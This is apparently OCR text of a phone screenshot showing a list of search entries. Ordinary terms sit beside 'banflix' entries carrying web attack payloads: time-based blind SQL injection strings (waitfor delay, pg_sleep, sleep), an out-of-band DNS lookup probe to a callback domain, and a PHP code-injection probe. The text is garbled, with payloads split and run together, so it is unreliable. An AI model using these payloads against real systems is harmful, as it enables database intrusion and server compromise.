
•
banflix&hzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' --
;usg=gethostbyname(lc('hitof'.'yfzdtoad30c56.bxss.m
•
marketguru
•
banflix&hzle6idd't2oc0f9o')+or+735=
(select+735+from+pg_sleep(15))--
•
banflix&'";usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep
(select+585+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved='.print(md5(31337)
•
texas
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+-
-;+waitfor+delay+'0:0:15'+--+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefdowenkiw'+or+499=